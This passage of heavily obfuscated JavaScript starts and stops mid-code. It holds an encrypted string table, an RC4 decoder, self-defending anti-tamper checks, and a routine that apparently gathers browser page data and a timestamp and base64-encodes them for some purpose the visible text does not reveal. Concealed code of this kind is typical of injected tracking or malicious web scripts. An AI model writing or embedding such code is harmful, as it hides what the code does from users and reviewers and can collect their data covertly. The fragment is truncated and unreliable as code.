7\x36\x66\x44\x70\x38\x4b\x75\x57\x46\x38\x77\x77\x35\x59\x4b\x77\x34\x46\x52\x77\x34\x6a\x44\x6e\x4d\x4f\x2b\x77\x70\x76\x43\x6d\x56\x74\x6b\x77\x72\x74\x35\x77\x37\x52\x62\x77\x36\x67\x3d','\x46\x55\x49\x67\x77\x37\x59\x3d','\x77\x37\x7a\x44\x6e\x6c\x45\x3d','\x77\x72\x39\x6c\x77\x34\x55\x3d','\x77\x37\x63\x43\x77\x70\x51\x3d','\x58\x79\x52\x46\x77\x37\x35\x6c\x77\x70\x7a\x43\x73\x73\x4b\x58\x77\x37\x6b\x69\x77\x35\x63\x3d','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x77\x6f\x37\x43\x6a\x44\x50\x44\x73\x38\x4f\x31\x77\x35\x52\x73\x52\x41\x3d\x3d','\x77\x37\x6a\x43\x73\x6e\x48\x43\x6c\x48\x58\x43\x6b\x38\x4f\x39\x77\x37\x73\x43\x77\x72\x35\x69\x77\x71\x50\x43\x71\x4d\x4b\x74\x77\x72\x4e\x37\x55\x63\x4f\x68\x77\x34\x54\x44\x73\x38\x4f\x72\x77\x6f\x54\x44\x70\x63\x4f\x58\x46\x52\x54\x43\x74\x63\x4b\x4f\x77\x34\x6e\x44\x70\x38\x4b\x49\x77\x35\x70\x6c\x77\x70\x4e\x59\x5a\x68\x63\x79\x4d\x31\x34\x3d','\x77\x34\x63\x57\x77\x72\x51\x3d','\x77\x35\x7a\x44\x72\x44\x6a\x44\x69\x48\x66\x43\x73\x77\x3d\x3d','\x54\x4d\x4f\x44\x47\x77\x3d\x3d','\x77\x35\x58\x44\x73\x73\x4f\x35','\x77\x72\x77\x69\x4f\x38\x4b\x36\x64\x47\x34\x3d','\x77\x71\x51\x6b\x4b\x41\x3d\x3d','\x53\x4d\x4b\x79\x77\x6f\x73\x3d','\x77\x72\x33\x43\x74\x55\x6a\x44\x6f\x67\x3d\x3d','\x77\x36\x2f\x43\x76\x6a\x45\x3d','\x53\x73\x4b\x6e\x77\x72\x49\x3d','\x59\x6e\x41\x34\x56\x53\x62\x43\x74\x31\x72\x44\x70\x38\x4b\x6f\x77\x71\x54\x44\x74\x4d\x4f\x53\x4f\x51\x3d\x3d','\x77\x71\x66\x43\x6a\x31\x55\x3d','\x77\x72\x37\x43\x73\x6c\x67\x3d','\x77\x70\x46\x56\x5a\x67\x3d\x3d','\x50\x38\x4b\x6f\x77\x71\x6c\x2b\x77\x36\x4e\x63\x52\x31\x64\x4f\x77\x71\x63\x62\x77\x34\x39\x55\x77\x72\x2f\x43\x76\x6e\x76\x44\x76\x4d\x4b\x43\x77\x37\x44\x43\x6f\x73\x4f\x53\x77\x70\x4a\x47\x77\x71\x42\x4f\x77\x72\x44\x44\x6e\x38\x4b\x7a\x77\x34\x54\x43\x70\x63\x4b\x6c\x49\x73\x4f\x64\x4e\x77\x3d\x3d','\x77\x35\x67\x7a\x63\x46\x55\x3d','\x77\x37\x66\x44\x71\x57\x64\x50\x77\x37\x48\x44\x76\x77\x3d\x3d','\x77\x37\x59\x67\x59\x56\x7a\x44\x72\x4d\x4b\x61\x4b\x68\x52\x63\x77\x6f\x50\x44\x70\x53\x6f\x6a','\x77\x37\x45\x6e\x65\x67\x3d\x3d','\x77\x36\x59\x38\x77\x71\x4d\x3d','\x77\x34\x2f\x44\x6b\x6c\x77\x3d','\x77\x6f\x6f\x46\x77\x71\x6e\x43\x6e\x68\x70\x2f\x77\x37\x50\x44\x68\x58\x62\x44\x76\x54\x55\x6b\x77\x70\x33\x44\x75\x33\x37\x43\x6c\x73\x4f\x67\x77\x34\x72\x44\x68\x73\x4f\x69\x77\x37\x68\x39\x63\x69\x73\x33\x77\x70\x6e\x44\x74\x48\x52\x6b\x52\x31\x78\x63\x58\x6e\x30\x3d','\x77\x72\x73\x4c\x51\x56\x6b\x3d','\x77\x35\x37\x44\x74\x38\x4b\x52\x45\x67\x38\x76\x4c\x51\x3d\x3d','\x4b\x38\x4f\x46\x77\x72\x55\x3d','\x77\x37\x39\x41\x53\x45\x4e\x35\x77\x6f\x77\x3d','\x41\x56\x67\x77\x77\x36\x76\x44\x71\x79\x48\x44\x6c\x31\x4d\x3d','\x55\x38\x4b\x52\x77\x70\x67\x3d','\x66\x53\x77\x6c\x77\x70\x50\x43\x69\x73\x4b\x4d\x77\x34\x63\x3d','\x77\x6f\x2f\x43\x6a\x51\x54\x44\x6f\x73\x4f\x68\x77\x35\x52\x73\x52\x73\x4b\x67','\x64\x63\x4b\x53\x77\x6f\x37\x43\x72\x6a\x48\x43\x76\x4d\x4b\x47','\x77\x34\x50\x44\x6e\x73\x4b\x54','\x77\x34\x44\x44\x70\x31\x4d\x39\x77\x71\x4c\x43\x75\x4d\x4b\x4b\x77\x35\x44\x44\x76\x51\x3d\x3d','\x77\x72\x77\x52\x54\x56\x63\x56\x61\x38\x4f\x36\x77\x35\x5a\x38\x64\x42\x42\x63\x77\x36\x48\x44\x6e\x48\x48\x44\x73\x4d\x4f\x34\x54\x67\x3d\x3d','\x45\x52\x70\x35\x77\x6f\x38\x3d','\x65\x53\x59\x2f\x77\x72\x54\x43\x6a\x4d\x4b\x4e\x77\x34\x63\x3d','\x77\x36\x38\x44\x47\x55\x52\x44\x63\x73\x4b\x66\x77\x37\x67\x47\x53\x30\x70\x4e\x77\x71\x58\x44\x6a\x79\x34\x3d','\x77\x34\x44\x44\x6f\x73\x4b\x4f\x43\x42\x6f\x3d','\x77\x36\x52\x4d\x53\x45\x42\x69\x77\x70\x4d\x3d','\x77\x72\x30\x74\x4e\x41\x3d\x3d','\x77\x70\x72\x44\x6a\x63\x4f\x45\x42\x4d\x4f\x4b\x44\x46\x50\x43\x76\x52\x58\x44\x70\x46\x66\x43\x6d\x63\x4b\x6d\x77\x36\x77\x76\x77\x70\x58\x44\x6b\x51\x3d\x3d','\x77\x36\x73\x36\x63\x54\x66\x43\x6d\x67\x3d\x3d','\x77\x37\x59\x68\x62\x77\x3d\x3d','\x56\x63\x4b\x6f\x77\x72\x33\x43\x74\x73\x4f\x43\x77\x37\x59\x3d','\x56\x45\x63\x34','\x77\x37\x59\x36\x5a\x55\x2f\x44\x6d\x63\x4b\x4c','\x54\x4d\x4b\x74\x77\x70\x6b\x3d','\x51\x68\x78\x79','\x77\x72\x44\x44\x74\x6e\x30\x3d','\x77\x34\x33\x44\x72\x6b\x51\x6d\x77\x6f\x54\x43\x72\x51\x3d\x3d','\x77\x35\x44\x44\x75\x73\x4b\x44\x45\x79\x38\x38','\x52\x73\x4f\x59\x77\x6f\x77\x3d','\x4b\x33\x50\x43\x72\x77\x3d\x3d','\x77\x35\x4c\x43\x6e\x73\x4b\x32','\x46\x41\x35\x42','\x43\x57\x37\x43\x67\x73\x4b\x44\x77\x71\x37\x43\x6c\x51\x3d\x3d','\x5a\x6a\x45\x6b','\x55\x63\x4b\x43\x77\x71\x77\x3d','\x49\x4d\x4f\x63\x62\x38\x4f\x46\x77\x34\x37\x43\x70\x45\x67\x71\x61\x69\x51\x3d','\x63\x38\x4b\x66\x77\x6f\x46\x69\x77\x34\x46\x4a','\x77\x71\x6b\x54\x5a\x51\x3d\x3d','\x41\x54\x52\x4d','\x5a\x48\x2f\x43\x75\x41\x3d\x3d','\x77\x71\x4e\x46\x63\x41\x3d\x3d','\x77\x35\x4c\x44\x6d\x45\x51\x3d','\x64\x63\x4b\x56\x77\x6f\x48\x43\x72\x78\x2f\x43\x70\x41\x3d\x3d','\x77\x70\x6e\x43\x73\x6e\x38\x3d','\x77\x70\x72\x43\x6b\x48\x59\x3d','\x77\x37\x73\x69\x66\x43\x7a\x43\x72\x54\x45\x74\x77\x72\x72\x43\x72\x4d\x4f\x56','\x77\x34\x7a\x44\x73\x54\x76\x44\x69\x55\x44\x43\x72\x73\x4f\x7a\x77\x36\x67\x31\x77\x37\x30\x3d','\x51\x57\x2f\x43\x72\x48\x44\x43\x73\x69\x77\x3d','\x77\x6f\x34\x6c\x4f\x77\x3d\x3d','\x77\x36\x74\x42\x52\x31\x56\x58\x77\x6f\x38\x3d','\x64\x45\x30\x42','\x59\x4d\x4b\x54\x77\x6f\x59\x3d','\x77\x71\x77\x49\x77\x72\x67\x3d','\x77\x70\x67\x4e\x54\x41\x3d\x3d','\x77\x6f\x72\x43\x6b\x41\x55\x3d','\x77\x34\x54\x44\x69\x6b\x70\x76\x77\x35\x76\x44\x6c\x4d\x4b\x74\x43\x38\x4f\x2b\x5a\x4d\x4b\x57\x54\x79\x42\x45\x56\x63\x4f\x62\x48\x73\x4b\x30\x77\x35\x6e\x44\x6a\x63\x4b\x59\x77\x34\x37\x43\x6c\x4d\x4f\x55\x63\x77\x7a\x44\x73\x78\x34\x6c\x48\x63\x4f\x4a\x77\x36\x63\x50\x4b\x47\x6b\x42\x77\x37\x68\x68\x77\x70\x64\x42\x77\x72\x7a\x43\x6f\x31\x7a\x43\x6b\x38\x4f\x77\x62\x73\x4f\x55\x77\x35\x6e\x44\x69\x38\x4b\x39\x51\x69\x54\x43\x68\x38\x4b\x65\x49\x45\x45\x64\x58\x67\x50\x44\x74\x4d\x4f\x6a\x4a\x4d\x4f\x50\x77\x72\x63\x3d','\x77\x34\x63\x79\x48\x67\x3d\x3d','\x77\x71\x59\x79\x77\x37\x48\x44\x75\x6e\x51\x50\x77\x34\x46\x6c\x77\x6f\x35\x32\x77\x37\x41\x3d','\x61\x38\x4b\x58\x77\x6f\x44\x43\x6e\x68\x6f\x3d','\x5a\x4d\x4b\x6c\x77\x72\x76\x43\x67\x63\x4f\x37\x77\x37\x49\x3d','\x77\x34\x73\x53\x77\x72\x50\x43\x75\x53\x6b\x64\x77\x70\x42\x34\x77\x34\x74\x56\x77\x72\x50\x44\x74\x63\x4f\x45\x77\x37\x63\x3d','\x77\x36\x49\x73\x4e\x41\x3d\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x53\x4d\x4b\x63\x77\x36\x55\x4d\x41\x73\x4b\x37','\x77\x35\x72\x44\x76\x4d\x4b\x47\x42\x42\x59\x48\x4c\x67\x3d\x3d','\x5a\x63\x4b\x49\x77\x6f\x4c\x43\x72\x69\x72\x43\x6f\x67\x3d\x3d','\x77\x70\x77\x55\x4b\x51\x3d\x3d','\x63\x63\x4b\x4a\x77\x6f\x6a\x43\x6b\x68\x5a\x73\x77\x36\x6b\x3d','\x54\x51\x70\x52\x77\x70\x44\x43\x68\x6b\x6b\x3d','\x49\x52\x35\x2b\x77\x70\x34\x3d','\x62\x38\x4b\x45\x77\x6f\x6c\x68\x51\x6d\x34\x3d','\x63\x56\x51\x36\x77\x36\x6a\x43\x71\x41\x3d\x3d'];(function(_0x402381,_0x1f67ac){var _0x5c8372=function(_0xb242fe){while(--_0xb242fe){_0x402381['\x70\x75\x73\x68'](_0x402381['\x73\x68\x69\x66\x74']());}};var _0x56af6d=function(){var _0x15c130={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x7b7b62,_0x43ff05,_0x1ccce0,_0x31bee5){_0x31bee5=_0x31bee5||{};var _0x6a57=_0x43ff05+'\x3d'+_0x1ccce0;var _0x18862c=0x0;for(var _0x18862c=0x0,_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];_0x18862c<_0xd063fe;_0x18862c++){var _0x1a5c78=_0x7b7b62[_0x18862c];_0x6a57+='\x3b\x20'+_0x1a5c78;var _0xdd4290=_0x7b7b62[_0x1a5c78];_0x7b7b62['\x70\x75\x73\x68'](_0xdd4290);_0xd063fe=_0x7b7b62['\x6c\x65\x6e\x67\x74\x68'];if(_0xdd4290!==!![]){_0x6a57+='\x3d'+_0xdd4290;}}_0x31bee5['\x63\x6f\x6f\x6b\x69\x65']=_0x6a57;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x57b865,_0x58a79b){_0x57b865=_0x57b865||function(_0x24bf81){return _0x24bf81;};var _0x5b2d5f=_0x57b865(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x58a79b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x375c7c=function(_0x5c1e61,_0x225642){_0x5c1e61(++_0x225642);};_0x375c7c(_0x5c8372,_0x1f67ac);return _0x5b2d5f?decodeURIComponent(_0x5b2d5f[0x1]):undefined;}};var _0x2220a8=function(){var _0x6a4b80=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x6a4b80['\x74\x65\x73\x74'](_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x2220a8;var _0x462351='';var _0x4502ce=_0x15c130['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4502ce){_0x15c130['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4502ce){_0x462351=_0x15c130['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x15c130['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x56af6d();}(_0x79b7,0x188));var _0x779b=function(_0x402381,_0x1f67ac){_0x402381=_0x402381-0x0;var _0x5c8372=_0x79b7[_0x402381];if(_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3364a6=function(){return this;};var _0x56af6d=_0x3364a6();var _0x15c130='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x56af6d['\x61\x74\x6f\x62']||(_0x56af6d['\x61\x74\x6f\x62']=function(_0x7b7b62){var _0x43ff05=String(_0x7b7b62)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x1ccce0=0x0,_0x31bee5,_0x6a57,_0x3035dc=0x0,_0x18862c='';_0x6a57=_0x43ff05['\x63\x68\x61\x72\x41\x74'](_0x3035dc++);~_0x6a57&&(_0x31bee5=_0x1ccce0%0x4?_0x31bee5*0x40+_0x6a57:_0x6a57,_0x1ccce0++%0x4)?_0x18862c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x31bee5>>(-0x2*_0x1ccce0&0x6)):0x0){_0x6a57=_0x15c130['\x69\x6e\x64\x65\x78\x4f\x66'](_0x6a57);}return _0x18862c;});}());var _0xd063fe=function(_0x1a5c78,_0xdd4290){var _0x57b865=[],_0x58a79b=0x0,_0x24bf81,_0x5b2d5f='',_0x375c7c='';_0x1a5c78=atob(_0x1a5c78);for(var _0x5c1e61=0x0,_0x225642=_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x5c1e61<_0x225642;_0x5c1e61++){_0x375c7c+='\x25'+('\x30\x30'+_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5c1e61)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x1a5c78=decodeURIComponent(_0x375c7c);for(var _0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x57b865[_0x2220a8]=_0x2220a8;}for(_0x2220a8=0x0;_0x2220a8<0x100;_0x2220a8++){_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8]+_0xdd4290['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2220a8%_0xdd4290['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;}_0x2220a8=0x0;_0x58a79b=0x0;for(var _0x6a4b80=0x0;_0x6a4b80<_0x1a5c78['\x6c\x65\x6e\x67\x74\x68'];_0x6a4b80++){_0x2220a8=(_0x2220a8+0x1)%0x100;_0x58a79b=(_0x58a79b+_0x57b865[_0x2220a8])%0x100;_0x24bf81=_0x57b865[_0x2220a8];_0x57b865[_0x2220a8]=_0x57b865[_0x58a79b];_0x57b865[_0x58a79b]=_0x24bf81;_0x5b2d5f+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1a5c78['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x6a4b80)^_0x57b865[(_0x57b865[_0x2220a8]+_0x57b865[_0x58a79b])%0x100]);}return _0x5b2d5f;};_0x779b['\x72\x63\x34']=_0xd063fe;_0x779b['\x64\x61\x74\x61']={};_0x779b['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x462351=_0x779b['\x64\x61\x74\x61'][_0x402381];if(_0x462351===undefined){if(_0x779b['\x6f\x6e\x63\x65']===undefined){var _0x4502ce=function(_0x34d4b4){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x34d4b4;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x36160b=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x36160b['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4638f2){if(!Boolean(~_0x4638f2)){return _0x4638f2;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4502ce['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x26dd70){for(var _0x3dce4e=0x0,_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3dce4e<_0x1987f0;_0x3dce4e++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x1987f0=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x26dd70(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4502ce(_0x779b)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x779b['\x6f\x6e\x63\x65']=!![];}_0x5c8372=_0x779b['\x72\x63\x34'](_0x5c8372,_0x1f67ac);_0x779b['\x64\x61\x74\x61'][_0x402381]=_0x5c8372;}else{_0x5c8372=_0x462351;}return _0x5c8372;};(function(){var _0x54d9a9=function(){var _0x402381=!![];return function(_0x1f67ac,_0x5c8372){var _0xb242fe=_0x402381?function(){if(_0x5c8372){var _0x5e4742=_0x5c8372['\x61\x70\x70\x6c\x79'](_0x1f67ac,arguments);_0x5c8372=null;return _0x5e4742;}}:function(){};_0x402381=![];return _0xb242fe;};}();var _0x2151d5={'\x75\x58\x62':function _0x238e07(_0x289566,_0xb9023b){return _0x289566(_0xb9023b);},'\x47\x4e\x68':function _0x505abf(_0x3e4ea7,_0x1dcbce){return _0x3e4ea7<_0x1dcbce;},'\x6b\x58\x64':function _0x519f2c(_0x165507){return _0x165507();},'\x43\x6f\x74':function _0x4652da(_0x5b98af,_0x2a5a64){return _0x5b98af+_0x2a5a64;},'\x67\x4d\x42':function _0xe5a9f0(_0x4fcb20,_0x17fcfa){return _0x4fcb20*_0x17fcfa;},'\x64\x6e\x49':function _0x44304d(_0x396111,_0x31b77a){return _0x396111+_0x31b77a;},'\x4b\x51\x64':function _0xf62078(_0x39b917,_0x46b5a6){return _0x39b917+_0x46b5a6;},'\x52\x58\x74':function _0x1155a3(_0x21c7f1,_0x1eaf71){return _0x21c7f1+_0x1eaf71;},'\x67\x66\x78':function _0x5c7640(_0x57aed2,_0x44caeb){return _0x57aed2!==_0x44caeb;},'\x45\x79\x4a':function _0x5c3417(_0x358f91,_0x308ac7){return _0x358f91/_0x308ac7;},'\x75\x43\x73':function _0x23b02c(_0x373dfb,_0x227ccb){return _0x373dfb===_0x227ccb;},'\x46\x78\x41':function _0x4b4e4b(_0x186c6a,_0x97aa48){return _0x186c6a%_0x97aa48;},'\x55\x6e\x66':function _0x599969(_0x44c2db,_0x53d9f6){return _0x44c2db(_0x53d9f6);},'\x51\x70\x74':function _0x4bd089(_0x39046c,_0x16ac11){return _0x39046c-_0x16ac11;},'\x44\x4e\x54':function _0x32ae5e(_0x35ce2d,_0x32fa86){return _0x35ce2d==_0x32fa86;},'\x52\x4f\x69':function _0x4cb58d(_0x422a5f,_0x5a5f6f){return _0x422a5f==_0x5a5f6f;},'\x62\x4c\x72':function _0x149de2(_0x276333,_0x5a31b1){return _0x276333==_0x5a31b1;},'\x70\x62\x49':function _0xe8be99(_0x585cf7,_0x456d31){return _0x585cf7==_0x456d31;},'\x72\x73\x4a':function _0x4e0b37(_0x3a927c,_0x4d9b5f){return _0x3a927c==_0x4d9b5f;},'\x4b\x53\x6c':function _0x2f005c(_0x4b8d21,_0x255169){return _0x4b8d21(_0x255169);},'\x43\x79\x4b':function _0x4b23ba(_0x2aea31,_0x410cab){return _0x2aea31==_0x410cab;},'\x65\x51\x44':function _0x57c87c(_0x45afed,_0x246acf){return _0x45afed!==_0x246acf;},'\x4c\x61\x42':function _0x53a669(_0x44e016){return _0x44e016();},'\x62\x47\x55':function _0x37923e(_0x9df228,_0x5e8603){return _0x9df228-_0x5e8603;},'\x76\x41\x67':function _0x38459b(_0x160450,_0x36691e){return _0x160450+_0x36691e;},'\x75\x43\x75':function _0x17e662(_0x48de0f,_0x7a5a0b){return _0x48de0f(_0x7a5a0b);},'\x5a\x50\x52':function _0x46d0a4(_0x6abf39,_0x7915c){return _0x6abf39(_0x7915c);},'\x79\x75\x6f':function _0x55ec2f(_0x3d7281,_0x3caeb8){return _0x3d7281+_0x3caeb8;},'\x61\x54\x79':function _0x1d39d7(_0x58a4bf,_0x1bbcf4){return _0x58a4bf+_0x1bbcf4;}};var _0x1f4bbb=this[_0x779b('0x0', '\x55\x33\x30\x6c')];var _0x5854a8=_0x1f4bbb[_0x779b('0x1', '\x72\x55\x52\x67')];var _0x2842db='';var _0x423f5c='';if(_0x2151d5[_0x779b('0x2', '\x39\x49\x4e\x5a')](typeof _0x1f4bbb[_0x779b('0x3', '\x5b\x56\x62\x6c')],_0x779b('0x4', '\x28\x7a\x6c\x50'))){_0x2842db=_0x1f4bbb[_0x779b('0x5', '\x74\x4d\x36\x57')];_0x423f5c=_0x2842db[_0x779b('0x6', '\x6a\x71\x4d\x75')];}var _0x594fb8=_0x1f4bbb[_0x779b('0x7', '\x78\x30\x45\x26')];var _0x574f1d=_0x1f4bbb[_0x779b('0x8', '\x6f\x6f\x72\x2a')];var _0x21fb5f=new _0x1f4bbb[_0x779b('0x9', '\x5e\x50\x5a\x44')]()[_0x779b('0xa', '\x5b\x56\x62\x6c')]();var _0x5242d3='';function _0x4d664c(_0xec4e87){var _0x15ddd2={'\x72\x7a\x6d':function _0x48637e(_0x5f4cb6,_0x50fca1){return _0x5f4cb6<_0x50fca1;},'\x63\x73\x6b':function _0x2546d9(_0x44bf13,_0x28fa0c){return _0x44bf13==_0x28fa0c;},'\x64\x61\x70':function _0xf9899e(_0x4b79cc,_0x3d51ed){return _0x4b79cc>>_0x3d51ed;},'\x5a\x50\x79':function _0x4b3f75(_0x4ef871,_0x5c4852){return _0x4ef871<<_0x5c4852;},'\x63\x73\x4d':function _0x10a90f(_0x57ffd7,_0x5d0a8c){return _0x57ffd7&_0x5d0a8c;},'\x59\x4d\x49':function _0x5cb31f(_0x1dacc2,_0x167032){return _0x1dacc2==_0x167032;},'\x70\x6c\x4b':function _0x101ccd(_0x44c53a,_0x3ca654){return _0x44c53a|_0x3ca654;},'\x41\x75\x4c':function _0x475cac(_0x253bce,_0x4e7db9){return _0x253bce&_0x4e7db9;},'\x69\x4e\x63':function _0x39444a(_0x1e95d6,_0x28e783){return _0x1e95d6>>_0x28e783;},'\x78\x72\x6f':function _0x36d710(_0x5ab84f,_0x4265d1){return _0x5ab84f<<_0x4265d1;},'\x70\x64\x66':function _0x1be4b4(_0x32d485,_0x2e476c){return _0x32d485<<_0x2e476c;},'\x46\x78\x75':function _0x1de2fe(_0x20d6a0,_0x4ee0b9){return _0x20d6a0&_0x4ee0b9;},'\x43\x76\x75':function _0x297c1f(_0x4030be,_0x3cd041){return _0x4030be>>_0x3cd041;},'\x57\x50\x4d':function _0x80db64(_0x10af95,_0x240a85){return _0x10af95&_0x240a85;},'\x41\x72\x62':function _0x209010(_0xea9ab0,_0x466426){return _0xea9ab0>>_0x466426;},'\x44\x6b\x49':function _0x4f0d68(_0x27fb44,_0x3419e9){return _0x27fb44|_0x3419e9;},'\x4c\x52\x56':function _0x179b34(_0x34ba70,_0xe1af8b){return _0x34ba70&_0xe1af8b;},'\x70\x73\x65':function _0x33cab2(_0x1b4cf1,_0x3b7e23){return _0x1b4cf1&_0x3b7e23;}};var _0x49bc1b=_0x779b('0xb', '\x6f\x6f\x72\x2a')[_0x779b('0xc', '\x6b\x45\x4c\x4f')]('\x7c'),_0x333cdf=0x0;while(!![]){switch(_0x49bc1b[_0x333cdf++]){case'\x30':_0x3f006c=_0xec4e87[_0x779b('0xd', '\x55\x33\x30\x6c')];continue;case'\x31':return _0xda60c6;continue;case'\x32':var _0x4449ca,_0x94d166,_0x52d821;continue;case'\x33':_0x52f158=0x0;continue;case'\x34':while(_0x15ddd2[_0x779b('0xe', '\x72\x23\x24\x6a')](_0x52f158,_0x3f006c)){var _0x2f1e3f=_0x779b('0xf', '\x6a\x71\x4d\x75')[_0x779b('0x10', '\x31\x2a\x37\x4e')]('\x7c'),_0x28ffe4=0x0;while(!![]){switch(_0x2f1e3f[_0x28ffe4++]){case'\x30':if(_0x15ddd2[_0x779b('0x11', '\x46\x6a\x6b\x72')](_0x52f158,_0x3f006c)){_0xda60c6+=_0x4b20be[_0x779b('0x12', '\x39\x49\x4e\x5a')](_0x15ddd2[_0x779b('0x13', '\x68\x45\x38\x58')](_0x4449ca,0x2));_0xda60c6+=_0x4b20be[_0x779b('0x14', '\x46\x6a\x6b\x72')](_0x15ddd2[_0x779b('0x15', '\x74\x4d\x36\x57')](_0x15ddd2[_0x779b('0x16', '\x42\x67\x23\x56')](_0x4449ca,0x3),0x4));_0xda60c6+='\x3d\x3d';break;}continue;case'\x31':if(_0x15ddd2[_0x779b('0x17', '\x4b\x31\x5d\x45')](_0x52f158,_0x3f006c)){_0xda60c6+=_0x4b20be[_0x779b('0x18', '\x78\x30\x45\x26')](_0x4449ca>>0x2);_0xda60c6+=_0x4b20be[_0x779b('0x19', '\x6b\x45\x4c\x4f')](_0x15ddd2[_0x779b('0x1a', '\x7a\x50\x5e\x40')](_0x15ddd2[_0x779b('0x1b', '\x76\x36\x42\x61')](_0x4449ca,0x3)<<0x4,_0x15ddd2[_0x779b('0x1c', '\x50\x49\x2a\x6d')](_0x15ddd2[_0x779b('0x1d', '\x5e\x50\x5a\x44')](_0x94d166,0xf0),0x4)));_0xda60c6+=_0x4b20be[_0x779b('0x1e', '\x76\x36\x42\x61')](_0x15ddd2[_0x779b('0x1f', '\x5b\x56\x62\x6c')](_0x15ddd2[_0x779b('0x20', '\x72\x4e\x66\x6e')](_0x94d166,0xf),0x2));_0xda60c6+='\x3d';break;}continue;case'\x32':_0x94d166=_0xec4e87[_0x779b('0x21', '\x46\x51\x4d\x5a')](_0x52f158++);continue;case'\x33':_0xda60c6+=_0x4b20be[_0x779b('0x22', 